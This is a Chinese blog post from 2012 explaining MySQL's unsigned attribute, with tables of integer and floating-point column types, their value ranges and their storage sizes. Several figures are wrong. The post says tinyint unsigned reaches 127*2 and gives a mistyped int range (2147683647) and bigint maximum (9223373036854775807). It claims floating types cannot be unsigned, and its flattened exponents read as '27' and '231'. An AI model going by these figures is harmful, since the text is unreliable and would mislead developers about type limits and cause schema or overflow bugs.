type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="跳至内容">跳至内容</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="站点"  itemtype="https://schema.org/WPHeader" itemscope>
<div class="inside-header grid-container">
<div class="site-branding">
<p class="main-title" itemprop="headline">
<a href="https://www.mudbest.com/" rel="home">
LPC影子技术分享
</a>
</p>
</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="移动端切换">
<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">菜单</span>		</button>
</nav>
<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="主要"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
<div class="inside-navigation grid-container">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">菜单</span>				</button>
<div id="primary-menu" class="main-nav"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class=" menu sf-menu"><li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://www.mudbest.com/category/1/">分享</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="http://bbs.mudbest.com">夕阳再现Mud</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407"><a href="https://www.mudbest.com/category/java/">Java</a></li>
<li id="menu-item-1969" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1969"><a href="https://www.mudbest.com/category/mysql/">Mysql</a></li>
<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://www.mudbest.com/category/linux/">linux</a></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://www.mudbest.com/category/php/">PHP</a></li>
<li id="menu-item-1971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1971"><a href="https://www.mudbest.com/category/2/">随笔</a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://www.mudbest.com/about/">About Me</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://www.mudbest.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
</nav>
</div>
</header>
<div class="site grid-container container hfeed" id="page">
<div class="site-content" id="content">
<div class="content-area" id="primary">
<main class="site-main" id="main">
<article id="post-1570" class="post-1570 post type-post status-publish format-standard hentry category-mysql tag-unsigned tag-240" itemtype="https://schema.org/CreativeWork" itemscope>
<div class="inside-article">
<header class="entry-header" aria-label="内容">
<h1 class="entry-title" itemprop="headline">mysql中的unsigned说明</h1>		<div class="entry-meta">
<span class="posted-on"><time class="updated" datetime="2012-10-19T04:18:23+08:00" itemprop="dateModified">2012年10月19日</time><time class="entry-date published" datetime="2012-10-18T04:54:30+08:00" itemprop="datePublished">2012年10月18日</time></span> <span class="byline">作者 <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.mudbest.com/author/hkshadow/" title="查看hkshadow发表的所有文章" rel="author" itemprop="url"><span class="author-name" itemprop="name">hkshadow</span></a></span></span> 		</div>
</header>
<div class="entry-content" itemprop="text">
<p><strong>unsigned </strong> 既为非负数，用此类型可以增加数据长度!</p>
<p>例如如果 tinyint最大是127，那 tinyint unsigned 最大 就可以到 127 * 2</p>
<p><strong>unsigned </strong>属性只针对整型，而binary属性只用于char 和varchar。<br />
<span id="more-1570"></span></p>
<table style="width: 370px; height: 287px;" border="1" cellspacing="1" cellpadding="0">
<tbody>
<tr>
<td>类型</td>
<td>说明</td>
</tr>
<tr>
<td>tinyint</td>
<td>非常小的整数</td>
</tr>
<tr>
<td>smallint</td>
<td>较小整数</td>
</tr>
<tr>
<td>mediumint</td>
<td>中等大小整数</td>
</tr>
<tr>
<td>int</td>
<td>标准整数</td>
</tr>
<tr>
<td>bigint</td>
<td>较大整数</td>
</tr>
<tr>
<td>float</td>
<td>单精度浮点数</td>
</tr>
<tr>
<td>double</td>
<td>双精度浮点数</td>
</tr>
<tr>
<td>decimal</td>
<td>一个串的浮点数</td>
</tr>
</tbody>
</table>
<p>每种数值类型的名称和取值范围如表2所示。</p>
<p>表2：数值列类型的取值范围</p>
<table style="width: 828px; height: 483px;" border="1" cellspacing="1" cellpadding="0">
<tbody>
<tr>
<td>类型说明</td>
<td>取值范围</td>
</tr>
<tr>
<td>tinyint[(m)]</td>
<td>有符号值：-128 到127（- 27 到27 &#8211; 1）<br />无符号值：0到255（0 到28 &#8211; 1） <wbr><wbr><wbr><wbr><wbr><wbr><wbr><wbr>1个字节</wbr></wbr></wbr></wbr></wbr></wbr></wbr></wbr></td>
</tr>
<tr>
<td>smallint[(m)]</td>
<td>有符号值：-32768 到32767（- 215 到215 &#8211; 1）<br />无符号值：0到65535（0 到21 6 &#8211; 1） <wbr><wbr><wbr><wbr><wbr><wbr><wbr>2个字节</wbr></wbr></wbr></wbr></wbr></wbr></wbr></td>
</tr>
<tr>
<td>mediumint[(m)]</td>
<td>有符号值：-8388608 到8388607（- 22 3 到22 3 &#8211; 1 ）<br />无符号值：0到16777215（0 到22 4 &#8211; 1） <wbr><wbr><wbr><wbr><wbr><wbr><wbr><wbr><wbr>3个字节</wbr></wbr></wbr></wbr></wbr></wbr></wbr></wbr></wbr></td>
</tr>
<tr>
<td>int[(m)]</td>
<td>有符号值：-2147683648 到2147683647（- 231 到231- 1）<br />无符号值：0到4294967295（0 到232 &#8211; 1） <wbr><wbr>4个字节</wbr></wbr></td>
</tr>
<tr>
<td>bigint[(m)]</td>
<td>有符号值：-9223372036854775808 到9223373036854775807（- 263到263-1）<br />无符号值：0到18446744073709551615（0到264 – 1） 8个字节</td>
</tr>
<tr>
<td>float[(m, d)]</td>
<td>最小非零值：±1.175494351e &#8211; 38</td>
</tr>
<tr>
<td>double[(m,d)]</td>
<td>最小非零值：±2.2250738585072014e &#8211; 308</td>
</tr>
<tr>
<td>decimal (m, d)</td>
<td>可变；其值的范围依赖于m 和d</td>
</tr>
</tbody>
</table>
<p>各种类型值所需的存储量如表3所示。</p>
<p>表3：数值列类型的存储需求</p>
<table style="width: 798px; height: 196px;" border="1" cellspacing="1" cellpadding="0">
<tbody>
<tr>
<td>类型说明</td>
<td>存储需求</td>
</tr>
<tr>
<td>tinyint[(m)]</td>
<td>1字节</td>
</tr>
<tr>
<td>smallint[(m)]</td>
<td>2字节</td>
</tr>
<tr>
<td>mediumint[(m)]</td>
<td>3字节</td>
</tr>
<tr>
<td>int[(m)]</td>
<td>4字节</td>
</tr>
<tr>
<td>bigint[(m)]</td>
<td>8字节</td>
</tr>
<tr>
<td>float[(m, d)]</td>
<td>4字节</td>
</tr>
<tr>
<td>double[(m, d)]</td>
<td>8字节</td>
</tr>
<tr>
<td>decimal (m, d)</td>
<td>m字节（mysql &lt; 3.23），m+2字节（mysql &gt; 3.23 ）</td>
</tr>
</tbody>
</table>
<p>mysql提供了五种整型： tinyint、smallint、mediumint、int和bigint。int为integer的缩写。这些类型在可表示的取值范围上是不同的。 整数列可定义为unsigned从而禁用负值；这使列的取值范围为0以上。各种类型的存储量需求也是不同的。取值范围较大的类型所需的存储量较大。</p>
<p><wbr><wbr><wbr><wbr><wbr>mysql 提供三种浮点类型： float、double和decimal。与整型不同，浮点类型不能是unsigned的，其取值范围也与整型不同，这种不同不仅在于这些类型有最大 值，而且还有最小非零值。最小值提供了相应类型精度的一种度量，这对于记录科学数据来说是非常重要的（当然，也有负的最大和最小值）。</wbr></wbr></wbr></wbr></wbr></p>
</div>
<footer class="entry-meta" aria-label="条目 meta">
<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">分类 </span><a href="https://www.mudbest.com/category/mysql/" rel="category tag">Mysql</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">标签 </span><a href="https://www.mudbest.com/tag/unsigned/" rel="tag">unsigned</a>、 <a href="https://www.mudbest.com/tag/%e6%95%b0%e6%8d%ae%e7%b1%bb%e5%9e%8b/" rel="tag">数据类型</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="文章">
<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.mudbest.com/php%e5%b8%b8%e7%94%a8%e8%ae%be%e8%ae%a1%e6%a8%a1%e5%bc%8f/" rel="prev">PHP常用设计模式</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.mudbest.com/mysql%e4%b8%80%e4%ba%9b%e7%bb%86%e8%8a%82%e6%80%a7%e7%9a%84%e4%bc%98%e5%8c%96/" rel="next">Mysql一些细节性的优化</a></span></div>		</nav>
</footer>
</div>
</article>
</main>
</div>
<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
<div class="inside-right-sidebar">
<aside id="search-5" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://www.mudbest.com/">
<label>
<span class="screen-reader-text">搜索：</span>
<input type="search" class="search-field" placeholder="搜索 &hellip;" value="" name="s" title="搜索：">
</label>
<button class="search-submit" aria-label="搜索"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside><aside id="tag_cloud-3" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="https://www.mudbest.com/tag/ajax/" class="tag-cloud-link tag-link-343 tag-link-position-1" style="font-size: 8pt;" aria-label="Ajax (2个项目)">Ajax</a>
<a href="https://www.mudbest.com/tag/apache/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 18.756097560976pt;" aria-label="Apache (12个项目)">Apache</a>
<a href="https://www.mudbest.com/tag/cookie/" class="tag-cloud-link tag-link-57 tag-link-position-3" style="font-size: 8pt;" aria-label="cookie (2个项目)">cookie</a>
<a href="https://www.mudbest.com/tag/curl/" class="tag-cloud-link tag-link-187 tag-link-position-4" style="font-size: 10.048780487805pt;" aria-label="curl (3个项目)">curl</a>
<a href="https://www.mudbest.com/tag/dede/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 8pt;" aria-label="dede (2个项目)">dede</a>
<a href="https://www.mudbest.com/tag/discuz-x1-5/" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="discuz x1.5 (2个项目)">discuz x1.5</a>
<a href="https://www.mudbest.com/tag/find_in_set/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 8pt;" aria-label="FIND_IN_SET (2个项目)">FIND_IN_SET</a>
<a href="https://www.mudbest.com/tag/get/" class="tag-cloud-link tag-link-45 tag-link-position-8" style="font-size: 8pt;" aria-label="get (2个项目)">get</a>
<a href="https://www.mudbest.com/tag/gzip/" class="tag-cloud-link tag-link-85 tag-link-position-9" style="font-size: 10.048780487805pt;" aria-label="Gzip (3个项目)">Gzip</a>
<a href="https://www.mudbest.com/tag/header/" class="tag-cloud-link tag-link-66 tag-link-position-10" style="font-size: 8pt;" aria-label="header (2个项目)">header</a>
<a href="https://www.mudbest.com/tag/iconv/" class="tag-cloud-link tag-link-97 tag-link-position-11" style="font-size: 8pt;" aria-label="iconv (2个项目)">iconv</a>
<a href="https://www.mudbest.com/tag/iis/" class="tag-cloud-link tag-link-86 tag-link-position-12" style="font-size: 8pt;" aria-label="iis (2个项目)">iis</a>
<a href="https://www.mudbest.com/tag/input/" class="tag-cloud-link tag-link-75 tag-link-position-13" style="font-size: 8pt;" aria-label="input (2个项目)">input</a>
<a href="https://www.mudbest.com/tag/javascript-2/" class="tag-cloud-link tag-link-146 tag-link-position-14" style="font-size: 10.048780487805pt;" aria-label="javascript (3个项目)">javascript</a>
<a href="https://www.mudbest.com/tag/jquery-2/" class="tag-cloud-link tag-link-276 tag-link-position-15" style="font-size: 10.048780487805pt;" aria-label="jquery (3个项目)">jquery</a>
<a href="https://www.mudbest.com/tag/js/" class="tag-cloud-link tag-link-42 tag-link-position-16" style="font-size: 11.756097560976pt;" aria-label="js (4个项目)">js</a>
<a href="https://www.mudbest.com/tag/left-join/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 8pt;" aria-label="left join (2个项目)">left join</a>
<a href="https://www.mudbest.com/tag/linux/" class="tag-cloud-link tag-link-345 tag-link-position-18" style="font-size: 11.756097560976pt;" aria-label="linux (4个项目)">linux</a>
<a href="https://www.mudbest.com/tag/memcached/" class="tag-cloud-link tag-link-245 tag-link-position-19" style="font-size: 10.048780487805pt;" aria-label="memcached (3个项目)">memcached</a>
<a href="https://www.mudbest.com/tag/mysql/" class="tag-cloud-link tag-link-344 tag-link-position-20" style="font-size: 22pt;" aria-label="Mysql (19个项目)">Mysql</a>
<a href="https://www.mudbest.com/tag/phome/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 11.756097560976pt;" aria-label="phome (4个项目)">phome</a>
<a href="https://www.mudbest.com/tag/php/" class="tag-cloud-link tag-link-342 tag-link-position-22" style="font-size: 18.243902439024pt;" aria-label="PHP (11个项目)">PHP</a>
<a href="https://www.mudbest.com/tag/sql/" class="tag-cloud-link tag-link-12 tag-link-position-23" style="font-size: 13.121951219512pt;" aria-label="SQL (5个项目)">SQL</a>
<a href="https://www.mudbest.com/tag/str_replace/" class="tag-cloud-link tag-link-55 tag-link-position-24" style="font-size: 8pt;" aria-label="str_replace (2个项目)">str_replace</a>
<a href="https://www.mudbest.com/tag/ubuntu/" class="tag-cloud-link tag-link-48 tag-link-position-25" style="font-size: 13.121951219512pt;" aria-label="ubuntu (5个项目)">ubuntu</a>
<a href="https://www.mudbest.com/tag/url/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="url (2个项目)">url</a>
<a href="https://www.mudbest.com/tag/windows/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 13.121951219512pt;" aria-label="windows (5个项目)">windows</a>
<a href="https://www.mudbest.com/tag/xml/" class="tag-cloud-link tag-link-110 tag-link-position-28" style="font-size: 8pt;" aria-label="xml (2个项目)">xml</a>
<a href="https://www.mudbest.com/tag/yii/" class="tag-cloud-link tag-link-60 tag-link-position-29" style="font-size: 10.048780487805pt;" aria-label="yii (3个项目)">yii</a>
<a href="https://www.mudbest.com/tag/%e4%bc%98%e5%8c%96/" class="tag-cloud-link tag-link-227 tag-link-position-30" style="font-size: 10.048780487805pt;" aria-label="优化 (3个项目)">优化</a>
<a href="https://www.mudbest.com/tag/%e5%80%92%e8%ae%a1%e6%97%b6/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 13.121951219512pt;" aria-label="倒计时 (5个项目)">倒计时</a>
<a href="https://www.mudbest.com/tag/%e5%88%86%e9%a1%b5/" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 10.048780487805pt;" aria-label="分页 (3个项目)">分页</a>
<a href="https://www.mudbest.com/tag/%e5%a4%95%e9%98%b3%e5%86%8d%e7%8e%b0/" class="tag-cloud-link tag-link-11 tag-link-position-33" style="font-size: 8pt;" aria-label="夕阳再现 (2个项目)">夕阳再现</a>
<a href="https://www.mudbest.com/tag/%e5%ae%89%e8%a3%85/" class="tag-cloud-link tag-link-259 tag-link-position-34" style="font-size: 10.048780487805pt;" aria-label="安装 (3个项目)">安装</a>
<a href="https://www.mudbest.com/tag/%e5%b8%9d%e5%9b%bdcms/" class="tag-cloud-link tag-link-38 tag-link-position-35" style="font-size: 11.756097560976pt;" aria-label="帝国cms (4个项目)">帝国cms</a>
<a href="https://www.mudbest.com/tag/%e6%89%b9%e5%a4%84%e7%90%86/" class="tag-cloud-link tag-link-172 tag-link-position-36" style="font-size: 10.048780487805pt;" aria-label="批处理 (3个项目)">批处理</a>
<a href="https://www.mudbest.com/tag/%e6%97%b6%e9%97%b4%e6%88%b3/" class="tag-cloud-link tag-link-62 tag-link-position-37" style="font-size: 8pt;" aria-label="时间戳 (2个项目)">时间戳</a>
<a href="https://www.mudbest.com/tag/%e6%ad%a3%e5%88%99/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 11.756097560976pt;" aria-label="正则 (4个项目)">正则</a>
<a href="https://www.mudbest.com/tag/%e7%b4%a2%e5%bc%95/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 8pt;" aria-label="索引 (2个项目)">索引</a>
<a href="https://www.mudbest.com/tag/%e7%bb%87%e6%a2%a6/" class="tag-cloud-link tag-link-31 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="织梦 (4个项目)">织梦</a>
<a href="https://www.mudbest.com/tag/%e7%bc%96%e7%a0%81/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 8pt;" aria-label="编码 (2个项目)">编码</a>
<a href="https://www.mudbest.com/tag/%e7%bc%a9%e7%95%a5%e5%9b%be/" class="tag-cloud-link tag-link-46 tag-link-position-42" style="font-size: 10.048780487805pt;" aria-label="缩略图 (3个项目)">缩略图</a>
<a href="https://www.mudbest.com/tag/%e8%b7%b3%e8%bd%ac/" class="tag-cloud-link tag-link-79 tag-link-position-43" style="font-size: 11.756097560976pt;" aria-label="跳转 (4个项目)">跳转</a>
<a href="https://www.mudbest.com/tag/%e8%bf%87%e6%bb%a4/" class="tag-cloud-link tag-link-99 tag-link-position-44" style="font-size: 10.048780487805pt;" aria-label="过滤 (3个项目)">过滤</a>
<a href="https://www.mudbest.com/tag/%e9%80%89%e9%a1%b9%e5%8d%a1/" class="tag-cloud-link tag-link-26 tag-link-position-45" style="font-size: 8pt;" aria-label="选项卡 (2个项目)">选项卡</a></div>
</aside><aside id="archives-7" class="widget inner-padding widget_archive"><h2 class="widget-title">归档</h2>
<ul>
<li><a href='https://www.mudbest.com/2022/08/'>2022年8月</a></li>
<li><a href='https://www.mudbest.com/2021/03/'>2021年3月</a></li>
<li><a href='https://www.mudbest.com/2015/01/'>2015年1月</a></li>
<li><a href='https://www.mudbest.com/2014/08/'>2014年8月</a></li>
<li><a href='https://www.mudbest.com/2014/05/'>2014年5月</a></li>
<li><a href='https://www.mudbest.com/2014/04/'>2014年4月</a></li>
<li><a href='https://www.mudbest.com/2014/03/'>2014年3月</a></li>
<li><a href='https://www.mudbest.com/2014/02/'>2014年2月</a></li>
<li><a href='https://www.mudbest.com/2014/01/'>2014年1月</a></li>
<li><a href='https://www.mudbest.com/2013/12/'>2013年12月</a></li>
<li><a href='https://www.mudbest.com/2013/11/'>2013年11月</a></li>
<li><a href='https://www.mudbest.com/2013/09/'>2013年9月</a></li>
<li><a href='https://www.mudbest.com/2013/07/'>2013年7月</a></li>
<li><a href='https://www.mudbest.com/2013/04/'>2013年4月</a></li>
<li><a href='https://www.mudbest.com/2013/03/'>2013年3月</a></li>
<li><a href='https://www.mudbest.com/2013/02/'>2013年2月</a></li>
<li><a href='https://www.mudbest.com/2013/01/'>2013年1月</a></li>
<li><a href='https://www.mudbest.com/2012/12/'>2012年12月</a></li>
<li><a href='https://www.mudbest.com/2012/11/'>2012年11月</a></li>
<li><a href='https://www.mudbest.com/2012/10/'>2012年10月</a></li>
<li><a href='https://www.mudbest.com/2012/09/'>2012年9月</a></li>
<li><a href='https://www.mudbest.com/2012/08/'>2012年8月</a></li>
<li><a href='https://www.mudbest.com/2012/07/'>2012年7月</a></li>
<li><a href='https://www.mudbest.com/2012/06/'>2012年6月</a></li>
<li><a href='https://www.mudbest.com/2012/05/'>2012年5月</a></li>
<li><a href='https://www.mudbest.com/2012/04/'>2012年4月</a></li>
<li><a href='https://www.mudbest.com/2012/03/'>2012年3月</a></li>
<li><a href='https://www.mudbest.com/2012/02/'>2012年2月</a></li>
<li><a href='https://www.mudbest.com/2012/01/'>2012年1月</a></li>
<li><a href='https://www.mudbest.com/2011/11/'>2011年11月</a></li>
<li><a href='https://www.mudbest.com/2011/10/'>2011年10月</a></li>
<li><a href='https://www.mudbest.com/2011/09/'>2011年9月</a></li>
<li><a href='https://www.mudbest.com/2011/08/'>2011年8月</a></li>
<li><a href='https://www.mudbest.com/2011/07/'>2011年7月</a></li>
<li><a href='https://www.mudbest.com/2011/06/'>2011年6月</a></li>
<li><a href='https://www.mudbest.com/2011/05/'>2011年5月</a></li>
<li><a href='https://www.mudbest.com/2011/04/'>2011年4月</a></li>
<li><a href='https://www.mudbest.com/2011/03/'>2011年3月</a></li>
<li><a href='https://www.mudbest.com/2011/02/'>2011年2月</a></li>
<li><a href='https://www.mudbest.com/2011/01/'>2011年1月</a></li>
<li><a href='https://www.mudbest.com/2010/12/'>2010年12月</a></li>
<li><a href='https://www.mudbest.com/2010/08/'>2010年8月</a></li>
<li><a href='https://www.mudbest.com/2010/07/'>2010年7月</a></li>
<li><a href='https://www.mudbest.com/2010/06/'>2010年6月</a></li>
</ul>
</aside><aside id="block-4" class="widget inner-padding widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6531901941400599"
crossorigin="anonymous"></script></aside>	</div>
</div>

</div>
</div>
<div class="site-footer">
<footer class="site-info" aria-label="站点"  itemtype="https://schema.org/WPFooter" itemscope>
<div class="inside-site-info grid-container">
<div class="copyright-bar">
<span class="copyright">&copy; 2023 LPC影子技术分享</span> &bull; GeneratePress  -  <img src="https://www.mudbest.com/beiantubiao.png" style="width:16px;max-width:100%;vertical-align:middle;border:0"> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010502006577" target="_blank">沪公网安备 31010502006577号</a>  -  <a href="https://beian.miit.gov.cn/" target="_blank" one-link-mark="yes">沪ICP备14003727号-1</a>				</div>
</div>
</footer>
</div>
<a title="回到顶部" aria-label="回到顶部" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src='https://www.mudbest.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.4' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u6253\u5f00\u5b50\u83dc\u5355","closeSubMenuLabel":"\u5173\u95ed\u5b50\u83dc\u5355"};
</script>
<script src='https://www.mudbest.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.4' id='generate-menu-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://www.mudbest.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.2.4' id='generate-back-to-top-js'></script>
<script type="text/javascript">
